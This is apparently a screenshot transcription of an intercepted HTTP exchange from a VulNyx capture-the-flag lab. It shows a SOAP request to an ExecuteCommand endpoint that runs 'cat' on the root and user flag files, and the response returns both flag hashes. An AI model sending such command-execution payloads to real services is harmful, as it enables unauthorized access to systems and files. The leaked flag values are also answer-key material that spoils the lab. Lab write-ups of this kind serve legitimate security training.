 请求
美化 Raw Hex \n
1 POST /wsdl/VulNyxSOAP HTTP/1.1
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Accept-Encoding: gzip, deflate, br
6 Referer: http://bola.nyx:1234/wsdl
7 Sec-GPC: 1
8 Connection: keep-alive
9 Cookie: PHPSESSID=josso49nhnsn0poon6b7bhtc50
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 SOAPAction: ExecuteCommand
13 Content-Type: text/xml;charset=UTF-8
14 Host: bola.nyx:1234
15 Content-Length: 359
16
17 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsdl="
http://localhost/wsdl">
18 <soapenv:Header/>
19 <soapenv:Body>
20 <wsdl:ExecuteCommand>
21 <!--type: string-->
22 <wsdl:cmd>
cat /root/root.txt;cat /home/d4t4s3c/user.txt
</wsdl:cmd>
23 </wsdl:ExecuteCommand>
24 </soapenv:Body>
25 </soapenv:Envelope>
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.0 200 OK
2 Date: Sun, 09 Feb 2025 16:26:23 GMT
3 Server: WSGIServer/0.2 CPython/3.11.2
4 Content-Type: text/xml; charset=utf-8
5 Content-Length: 383
6
7 <?xml version='1.0' encoding='UTF-8'?>
8 <soap11env:Envelope xmlns:soap11env="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:tns="http://localhost/wsdl">
<soap11env:Body>
<tns:ExecuteCommandResponse>
<tns:ExecuteCommandResult>
8930fba2c5f4da4e76ceb626f8f5454a
9 4e62a268197ebd869b7bafe859e35d00
10 </tns:ExecuteCommandResult>
</tns:ExecuteCommandResponse>
</soap11env:Body>
</soap11env:Envelope>